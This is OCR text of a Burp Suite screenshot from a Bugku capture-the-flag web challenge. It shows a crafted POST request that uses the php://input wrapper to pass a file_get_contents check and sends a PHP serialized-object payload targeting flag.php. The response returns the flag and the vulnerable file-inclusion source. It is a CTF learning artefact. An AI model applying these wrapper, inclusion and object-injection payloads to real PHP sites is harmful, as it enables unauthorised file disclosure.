 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
User options CSRF Token Tracker CSRF xssValidator JSON Web Tokens JOSEPH Wsdler Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8006 ?
Request
Raw Params Headers Hex
POST /test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
HTTP/1.1
Host: 123.206.87.240:8006
Content-Length: 23
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Origin: http://123.206.87.240:8006
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Referer: http://123.206.87.240:8006/test1/?txt=php://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=m8b8iqn7r0rdpnpjc5cumu92mccrt7ql
Connection: close
welcome to the bugkuctf
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 14 Jun 2019 08:44:17 GMT
Content-Type: text/html
Connection: close
Content-Length: 378
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->
? < + > Type a search term 0 matches
先知社区
Done 514 bytes | 56 millis